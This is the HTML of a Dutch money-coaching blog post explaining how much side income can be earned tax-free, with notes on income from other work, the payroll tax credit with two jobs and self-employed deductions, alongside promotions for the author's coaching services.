	<li class="et_pb_menu_page_id-5838 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509516"><a href="https://melinaonfire.nl/geldopstellingen/">Geldopstellingen (familieopstelling met thema Geld)</a></li>
	<li class="et_pb_menu_page_id-5112 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509515"><a href="https://melinaonfire.nl/retreat/">Familieopstellingen retreat</a></li>
	<li class="et_pb_menu_page_id-3679 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507065"><a href="https://melinaonfire.nl/1-op-1-all-in-vip-weekend/">1 op 1 mini retreat</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-987509462 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-987509474"><a href="https://melinaonfire.nl/alle-gratis-weggevers/">Gratis</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-3119 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509670"><a href="https://melinaonfire.nl/adviesgesprek/">30 min adviesgesprek</a></li>
	<li class="et_pb_menu_page_id-987509534 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509602"><a href="https://melinaonfire.nl/gratis-jaarplan/">Maak een financieel jaarplan</a></li>
	<li class="et_pb_menu_page_id-987509371 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509475"><a href="https://melinaonfire.nl/gratis-budget-tracker/">Gratis budget tracker</a></li>
	<li class="et_pb_menu_page_id-987507500 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507514"><a href="https://melinaonfire.nl/kaartenset-voor-stellen/">Kaartspel: Een Rijk Gesprek over Geld</a></li>
	<li class="et_pb_menu_page_id-987506863 menu-item menu-item-type-post_type menu-item-object-page menu-item-987506869"><a href="https://melinaonfire.nl/5-tips-om-je-money-mindset-te-verbeteren/">5 tips om je money mindset te verbeteren – Gratis e-book</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-265 menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://melinaonfire.nl/melina/">Over Melina</a></li>
<li class="et_pb_menu_page_id-1484 menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="https://melinaonfire.nl/mijn-account/">Mijn account</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://melinaonfire.nl/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Zoeken …" name="s" title="Zoek naar:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-3310" class="et_pb_post post-3310 post type-post status-publish format-standard has-post-thumbnail hentry category-geld-verdienen">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Hoeveel mag je belastingvrij bijverdienen?</h1>

						<p class="post-meta"> door <span class="author vcard"><a href="https://melinaonfire.nl/author/melina/" title="Posts van melina" rel="author">melina</a></span> | <span class="published">okt 28, 2023</span> | <a href="https://melinaonfire.nl/category/geld-verdienen/" rel="category tag">Geld Verdienen</a> | <span class="comments-number"><a href="https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/#respond">1 reactie</a></span></p><img src="https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7-1080x675.png" alt="Hoeveel mag je belastingvrij bijverdienen?" class="" width="1080" height="675" srcset="https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7-980x551.png 980w, https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7-480x270.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
												</div>
				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p data-pm-slice="1 1 &#091;&#093;">Afgelopen week had ik het geluk om met een aantal ondernemers te mogen lunchen. In deze groep zaten zoveel verschillende experts, heel mooi om mee te mogen maken!</p>
<p>Wat ik vooral grappig vind is de reactie als ik vertel dat ik geldcoach ben. Het voelt altijd alsof er dan een laagje af kan en er diepere vragen gesteld mogen worden. Deze keer ging het vooral over belastingen. Wat moet je nou allemaal betalen? Wat is het? Hoe werkt het? Hoeveel mag je bijverdienen naast je loondienst, zonder daar vet veel belasting over te betalen? En dit komt steeds vaker voor met <a target="_blank" rel="noopener noreferrer" href="https://melinaonfire.nl/online-geld-verdienen/">online banen</a>, bijvoorbeeld werk als netwerkmarketeer, VA of UGC creator.</p>
<p>Ik vond het tijd om hier een blog over te schrijven, dus wil jij starten als ondernemer, op dit moment aan het bijverdienen bent of hier gewoon meer over weten, lees dan vooral verder!</p>
<h2>Hoeveel mag je belastingvrij bijverdienen?</h2>
<p>De meest gestelde vraag is natuurlijk hoeveel mag je belastingvrij bijverdienen? Waarom? Omdat achter deze vraag vaak verwarring schuilt.</p>
<p>Velen denken dat ze over een bepaald bedrag belastingvrij kunnen bijverdienen. Maar dit is niet zo!</p>
<p>In feite betaal je geen belasting over een inkomen tot € 8.520,- per jaar, maar dat is alleen als je totale inkomen lager is.</p>
<p>Het inkomen naast je baan valt onder het gewone belastingtarief. Ik ga het nog duidelijker uitleggen hieronder!.</p>
<h2>Bijverdienen of bijverdienen naast je vast inkomen</h2>
<p>In 2023 geldt een belastingvrij inkomen van €8.520,- per jaar. Dit betekent dat als je in dat jaar niet meer dan dat bedrag verdient, je geen loon- en inkomstenbelasting hoeft te betalen.</p>
<p>Als je echter gedurende het jaar loonheffing hebt betaald, zal dat bedrag door de belastingdienst worden terugbetaald nadat je je aangifte inkomstenbelasting hebt ingevuld. Dus, als je onder dat bedrag blijft, kun je wat belastingteruggave verwachten!</p>
<h2>Wat zijn bijverdiensten dan?</h2>
<p>De Belastingdienst hanteert verschillende categorieën voor bijverdiensten. Als je regelmatig winst maakt door goederen of diensten te verkopen, word je mogelijk beschouwd als ondernemer voor de btw. Meer details hierover vind je op de <a target="_blank" rel="noopener noreferrer" href="https://www.belastingdienst.nl/wps/wcm/connect/nl/werk-en-inkomen/content/welke-bijverdiensten-moet-ik-aangeven">Belastingdienst website.</a></p>
<p>Als je af en toe diensten of goederen aanbiedt, of als je kosten hoger zijn dan je inkomsten, hoef je deze inkomsten niet aan te geven. Dit is bijvoorbeeld van toepassing als je sporadisch iets via internet verkoopt zonder regelmatige inkomsten. Uiteraard kun je ook bijverdienen in loondienst. Dus, de Belastingdienst kijkt naar de aard en regelmaat van je inkomsten om te bepalen hoe deze worden belast.</p>
<h2>Inkomen uit overig werk</h2>
<p>Inkomen uit overig werk omvat inkomsten die je verdient door activiteiten die niet onder ondernemerschap vallen en waarvoor je niet in loondienst bent. Als deze inkomsten hoger zijn dan de kosten die je maakt, moet je ze aangeven bij je aangifte inkomstenbelasting. Voorbeelden van dit soort inkomsten zijn onder andere:</p>
<ul>
<li>Geld dat je verdient als bezorger van reclamefolders of kranten.</li>
<li>Inkomsten uit regelmatige online werkzaamheden, zoals de verkoop van producten of diensten.</li>
<li>Geld dat je verdient door het geven van cursussen of bijles.</li>
<li>Inkomsten uit deelname aan medische onderzoeken.</li>
</ul>
<h2>Belastingvrij bijverdienen</h2>
<p>Als je in een jaar minder dan €8.520,- verdient, hoef je geen belasting te betalen over deze inkomsten. Verdien je meer dan dat bedrag, dan ben je wel belastingplichtig.</p>
<p>De term &#8220;belastingvrij bijverdienen&#8221; is enigszins verwarrend. Het belastingvrije inkomen is namelijk gebaseerd op al je inkomsten, niet alleen wat je bijverdient. Over het algemeen is er geen vaste limiet voor hoeveel je naast je baan mag bijverdienen. Het is echter verstandig om te bedenken dat extra inkomsten extra belasting kunnen betekenen, omdat je bij voorbaat in een hogere belastingschijf terecht kunt komen. Je kunt handige online tools gebruiken om te berekenen wat extra bijverdienen voor jou fiscaal gezien zou betekenen.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><strong><span>PLAN EEN GRATIS STRATEGIESESSIE IN</span></strong></h2>
<p data-start="286" data-end="525">Ben je het zat om te ondernemen naast je baan zonder écht overzicht of richting?<br data-start="404" data-end="407" />Twijfel je over je prijzen, je winst, het urencriterium of wanneer je je bedrijf nu eindelijk eens serieus moet nemen?</p>
<p data-start="527" data-end="784">In deze 30 minuten sessie kijken we samen naar jouw situatie als hybride ondernemer.<br data-start="621" data-end="624" />We brengen helderheid in je cijfers, je aanbod, je tijd en je strategie, zodat je weet waar je geld lekt en hoe je slimmer kunt groeien naast je loondienstbaan.</p>
<p data-start="786" data-end="809">Je krijgt inzicht in:</p>
<ul data-start="810" data-end="1010">
<li data-start="810" data-end="852">
<p data-start="812" data-end="852">de winstkansen in jouw huidige bedrijf</p>
</li>
<li data-start="853" data-end="901">
<p data-start="855" data-end="901">wat jouw ideale maandelijkse omzet moet zijn</p>
</li>
<li data-start="902" data-end="955">
<p data-start="904" data-end="955">hoe je zowel rust als groei creëert naast je baan</p>
</li>
<li data-start="956" data-end="1010">
<p data-start="958" data-end="1010">welke strategische stappen nu het meeste opleveren</p>
</li>
</ul>
<p data-start="1012" data-end="1130">We onderzoeken ook of mijn begeleiding jou verder kan helpen en welke route het beste past bij jouw tempo en ambities.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="https://melinaonfire.nl/adviesgesprek/" data-icon="&#x24;">Plan hier je gratis call!</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="2560" src="https://melinaonfire.nl/wp-content/uploads/2024/09/DLS05673-min-scaled.jpg" alt="money mindset coach" title="money mindset coach" srcset="https://melinaonfire.nl/wp-content/uploads/2024/09/DLS05673-min-scaled.jpg 2560w, https://melinaonfire.nl/wp-content/uploads/2024/09/DLS05673-min-1280x1280.jpg 1280w, https://melinaonfire.nl/wp-content/uploads/2024/09/DLS05673-min-980x980.jpg 980w, https://melinaonfire.nl/wp-content/uploads/2024/09/DLS05673-min-480x480.jpg 480w" sizes="auto, (min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-6993" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>&nbsp;</p>
<h2>Belasting betalen voelt altijd als vervelend</h2>
<p>Belasting betalen wordt vaak gezien als een onplezierige verplichting, maar ik geef je graag een andere kijk hierop. Ik vind belasting betalen helemaal niet vervelend, voor mij betekend een belastingafdracht een positief teken van mijn financiële succes. Het betekent namelijk dat je meer geld verdient en in staat bent om bij te dragen aan de samenleving.</p>
<p>In plaats van het negatieve stigma dat vaak aan belastingen wordt gehecht, zouden we kunnen proberen een positievere &#8216;money mindset&#8217; te omarmen. Denk aan belastingen als een soort investering in de gemeenschap en het land waarin je leeft. Deze bijdrage zorgt ervoor dat essentiële openbare diensten, zoals onderwijs, gezondheidszorg en infrastructuur, worden gefinancierd.</p>
<p>Als ondernemer is het betalen van belastingen ook een teken van de groei en winstgevendheid van je bedrijf. Het geeft aan dat je op de goede weg bent en dat je zakelijke inspanningen vruchten afwerpen. Dus in plaats van belastingen te zien als een last, zou je ze kunnen beschouwen als een soort &#8216;cadeautje&#8217; aan de samenleving en een indicatie van je financiële succes.</p>
<p>Een gezonde &#8216;<a target="_blank" rel="noopener noreferrer" href="https://melinaonfire.nl/positieve-money-mindset/">money mindset</a>&#8216; betekent het begrijpen van de waarde van belastingen en hoe ze bijdragen aan het welzijn van ons allen. Het is een teken van volwassen financiële verantwoordelijkheid en succes, en het kan helpen bij het veranderen van de perceptie van belastingen van iets negatiefs naar iets positiefs.</p>
<h2>Belasting over online geld bijverdienen</h2>
<p>Het verdienen van geld online kan informeler lijken, maar het is van belang om te onthouden dat je extra inkomen niet verborgen mag blijven. Het gewoon doen en niet opgeven is geen goed idee.</p>
<p>De Belastingdienst houdt actief toezicht en zoekt naar mensen die hun inkomsten niet aangeven, of dit nu bewust of onbewust is.</p>
<h2>Wanneer moet je je inkomsten opgeven?</h2>
<p>Er zijn twee situaties waarin je verplicht bent aangifte te doen:</p>
<ol>
<li>Verwacht je winst?</li>
<li>Verkoop je regelmatig producten?</li>
</ol>
<p>Als je zo nu en dan wat items uit je kledingkast of garage verkoopt, hoef je je over het algemeen geen zorgen te maken. Maar als je regelmatig producten verkoopt met als doel winst te maken, wordt dit inkomen als belastbaar beschouwd en moet je het aangeven bij de Belastingdienst. Het is belangrijk om je bewust te zijn van deze verplichtingen om eventuele fiscale problemen te voorkomen.</p>
<h2>Bijverdienen naast je baan en belasting betalen</h2>
<p>Bijverdienen naast je vaste baan is geweldig (i love <a target="_blank" rel="noopener noreferrer" href="https://melinaonfire.nl/wat-is-een-side-hustle/">side hustles</a>!) maar houd er rekening mee dat je belasting moet betalen. Sommige bijverdiensten vallen onder inkomsten uit overig werk. Deze moet je aangeven in je belastingaangifte en vaak volgt later nog een belastingaanslag.</p>
<p>Hoeveel je moet reserveren hangt af van je totale belastbaar inkomen. Tot € 69.399,- per jaar is het tarief 37,07%. Verdien je meer, reserveer dan 49,50% van je bijverdiensten voor belastingen.</p>
<h2>Loonbelasting</h2>
<p>Een veelgestelde vraag die ik vaak hoor is: &#8220;Hoe zit het met het hebben van twee banen?&#8221;</p>
<p>Wanneer je twee banen hebt in loondienst hebt, deel je veel dingen, zoals collega&#8217;s, computersystemen, en werkafspraken. Het is echter belangrijk om deze twee dingen in de gedachten te houden:</p>
<ol>
<li>Loonheffingskorting bij twee banen: Het is niet verstandig om bij beide werkgevers de loonheffingskorting te laten toepassen. Dit kan leiden tot te weinig betaalde belasting en resulteren in een terugbetaling aan de Belastingdienst. Zet bij één werkgever (diegene waar je het minste verdient) de loonheffing op nee. Bij de andere werkgever laat je hem op ja. Krijg je dan veel minder netto? Ja, dat klopt. Maar liever iets terug krijgen van de belastingdienst dan aan het einde moeten betalen. Laat dus maar één keer de korting toepassen.</li>
<li>Maximum aantal uren: Het is essentieel om je te houden aan de regels over het maximum aantal uren dat je mag werken, vooral als je voor een langere periode twee banen hebt. Dit kan variëren afhankelijk van je persoonlijke situatie en de wetgeving, dus zorg ervoor dat je hier goed van op de hoogte bent. Het naleven van deze regels voorkomt mogelijke problemen in de toekomst.</li>
</ol>
<p>Als zzp&#8217;er zit dat weer anders, lees hieronder daar meer over!</p>
<h2>Hoe zit het met de inkomstenbelasting als zzp&#8217;er?</h2>
<p>Als zzp’er betaal je inkomstenbelasting over je winst. Het tarief dat je betaalt, is afhankelijk van de hoogte van je winst en jouw persoonlijke situatie. Het is belangrijk om een duidelijk beeld te hebben van hoe inkomstenbelasting werkt en hoe je jouw winst nauwkeurig kunt berekenen. Houd rekening met de progressieve tarieven en zorg ervoor dat je jouw belastingverplichtingen op een correcte manier nakomt.</p>
<h2>Aftrekposten: hoe je minder belasting hoeft te betalen</h2>
<p>Als zzp’er heb je recht op verschillende aftrekposten die je belastinglast kunnen verlagen. Denk aan de zelfstandigenaftrek, startersaftrek en MKB-winstvrijstelling. Deze aftrekposten bieden mogelijkheden om jouw belastingen te optimaliseren. Het is van belang om te begrijpen welke aftrekposten van toepassing zijn op jouw situatie en hoe je ze effectief kunt benutten. Hierdoor kun je je belastinglast aanzienlijk verminderen.</p>
<h2>Boek al je kosten!</h2>
<p>Als zelfstandig ondernemer is het van belang om een goed beeld te hebben van je bedrijfskosten (check snel <a target="_blank" rel="noopener noreferrer" href="https://melinaonfire.nl/aanbod/">mijn aanbod</a>, hiermee kan ik je namelijk vet goed helpen). Deze kosten kunnen variëren afhankelijk van de aard van je bedrijf en de branche waarin je actief bent. Een goede richtlijn is om ongeveer 30% van je omzet te reserveren voor kosten. Dit helpt je om je bedrijfsuitgaven effectief te beheren en financieel gezond te blijven. Bewaar ook alle bonnetjes of liever nog&#8230; stuur ze meteen door naar je boekhoudsysteem!</p>
<h2>Financiële buffer: Zorg voor stabiliteit en gemoedsrust</h2>
<p>Het is verstandig om een financiële buffer op te bouwen voor onvoorziene kosten en moeilijke tijden. Als richtlijn wordt vaak aangeraden om minimaal 3 tot 6 maanden aan levensonderhoud en bedrijfskosten apart te zetten als buffer. Deze buffer biedt stabiliteit en gemoedsrust, waardoor je beter kunt omgaan met financiële uitdagingen die zich kunnen voordoen.</p>
<h2>Analyseer, analyseer en analyseer</h2>
<p>Het is belangrijk om regelmatig je inkomsten en uitgaven te evalueren en waar nodig aan te passen (niet alleen zakelijk trouwens, ook privé)</p>
<p>Door je kosten goed in kaart te brengen en te plannen, kun je ervoor zorgen dat je bedrijf financieel gezond blijft en beter kunt inspelen op veranderende marktomstandigheden. Houd je administratie op orde en zorg voor een overzichtelijke financiële situatie. Deze is echt heel belangrijk om een goed gezond bedrijf neer te zetten voor de toekomst.</p>
<p>Denk je nu, lastig, ik weet niet waar ik moet beginnen? Plan dan een <a target="_blank" rel="noopener noreferrer" href="https://melinaonfire.nl/adviesgesprek/">gratis adviesgesprek</a> in, dan ga ik je daarmee helpen!</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
			
		
		
					<div id="trackbacks">
				<h3 id="trackbacks-title">Trackbacks/Pingbacks</h3>
				<ol class="pinglist">
						<li id="comment-320"><a href="https://melinaonfire.nl/welke-kosten-zijn-aftrekbaar-als-zzper-en-btw-tarieven/" class="url" rel="ugc">Welke kosten zijn aftrekbaar als zzp&#039;er en btw tarieven - Melina on Fire</a> - [&#8230;] ondernemer moet je in Nederland btw (omzetbelasting) afdragen over je omzet. Het btw-tarief dat je moet hanteren, is afhankelijk&hellip;</li><!-- #comment-## -->
				</ol>
			</div>
				
	</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-11" class="et_pb_widget widget_block widget_text">
<p><strong>Categories</strong></p>
</div><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-69"><a href="https://melinaonfire.nl/category/belastingdienst/">Belastingdienst</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://melinaonfire.nl/category/beleggen/">Beleggen</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://melinaonfire.nl/category/budget-coach/">budget coach</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://melinaonfire.nl/category/budgetcoach/">Budgetcoach</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://melinaonfire.nl/category/budgetcoaching/">Budgetcoaching</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://melinaonfire.nl/category/budgetteren-voor-beginners/">Budgetteren Voor Beginners</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://melinaonfire.nl/category/budgettips/">Budgettips</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://melinaonfire.nl/category/business-coach-amsterdam/">business coach Amsterdam</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://melinaonfire.nl/category/business-coach-voor-vrouwen/">Business coach voor vrouwen</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://melinaonfire.nl/category/business-coaching/">Business coaching</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://melinaonfire.nl/category/familieopstellingen/">Familieopstellingen</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://melinaonfire.nl/category/financieel-overzicht-maken-in-excel/">Financieel overzicht maken in Excel</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://melinaonfire.nl/category/financieel-plan/">Financieel plan</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://melinaonfire.nl/category/financiele-coach/">financiële coach</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://melinaonfire.nl/category/financiele-rust/">Financiële rust</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://melinaonfire.nl/category/geld-verdienen/">Geld Verdienen</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://melinaonfire.nl/category/geld-verdienen-online/">geld verdienen online</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://melinaonfire.nl/category/geldcoach/">Geldcoach</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://melinaonfire.nl/category/geldtips/">Geldtips</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://melinaonfire.nl/category/handige-tools-voor-ondernemers/">Handige tools voor ondernemers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://melinaonfire.nl/category/money-mindset/">Money Mindset</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://melinaonfire.nl/category/ondernemen/">Ondernemen</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://melinaonfire.nl/category/ondernemerscoach/">Ondernemerscoach</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://melinaonfire.nl/category/online-geld-verdienen/">online geld verdienen</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://melinaonfire.nl/category/online-ondernemen/">Online ondernemen</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://melinaonfire.nl/category/onze-weg-naar-fire/">Onze weg naar FIRE</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://melinaonfire.nl/category/overvloed/">Overvloed</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://melinaonfire.nl/category/socials/">Socials</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://melinaonfire.nl/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://melinaonfire.nl/category/virtuele-assistent-worden/">virtuele assistent worden</a>
</li>
</ul></div>
</div><div id="block-4" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="block-5" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="block-6" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Over Melina on Fire</h4>			<div class="textwidget">Melina van der Veen - Melikidis
<ul class="location">
<li class="mail">
<a href="mailto:info@melinaonfire.nl">info@melinaonfire.nl</a>
</li>
<li class="phone">
+31619069171
</li>
KVK: 85939382
</ul>
</div>
		</div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Groepstrajecten</h2>
<p><a href="https://melinaonfire.nl/money-mindset-bootcamp/">Money Mindset Bootcamp</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>1 op 1 coaching</h2>
<p><a href="https://melinaonfire.nl/coaching">1 op 1 coaching voor particulieren</a><br /><a href="https://melinaonfire.nl/coaching-voor-ondernemers/">1 op 1 coaching voor ondernemers</a><br /><a href="https://melinaonfire.nl/geldcoaching-voor-stellen/">1 op 1 coaching voor stellen</a><br /><a href="https://melinaonfire.nl/1-op-1-all-in-vip-weekend/">Vip weekend voor ondernemers</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Informatie</h2>
<p><a href="https://melinaonfire.nl/terms/" target="_blank" rel="noopener">Algemene voorwaarden</a><br /><a href="https://melinaonfire.nl/cookiebeleid-eu/" target="_blank" rel="noopener">Cookiebeleid</a><br /><a href="https://melinaonfire.nl/affilliate-registratie/" target="_blank" rel="noopener">Word een Affiliate</a><br /><a href="https://melinaonfire.nl/affilliate-account/" target="_blank" rel="noopener">Affiliate login</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Gratis adviesgesprek</h2>
<p><a href="https://melinaonfire.nl/adviesgesprek/">Plan een 30 minuten gratis adviesgesprek in</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Social media</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/melinaonfire'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/melina_on_fire/'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li>
			</ul><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact gegevens</h2>
<p>Melina van der Veen- Melikidis<br /><em>Money mindset coach / Geldcoach</em></p>
<p>E-mail: <a href="mailto:info@melinaonfire.nl">info@melinaonfire.nl</a><br />Whatsapp: +31 75 757 2670 </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Ontvang wekelijkse tips!</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Inschrijving Nieuwsbrief</legend><input type='hidden' name='__fluent_form_embded_post_id' value='3310' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="2d42335272" /><input type="hidden" name="_wp_http_referer" value="/belastingen-voor-zzpers-overzichtelijke-gids/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_1 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_names_first_name_' id='label_ff_2_names_first_name_' >Voornaam</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_2_names_first_name_" class="ff-el-form-control" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_names_last_name_' id='label_ff_2_names_last_name_' >Achternaam</label></div><div 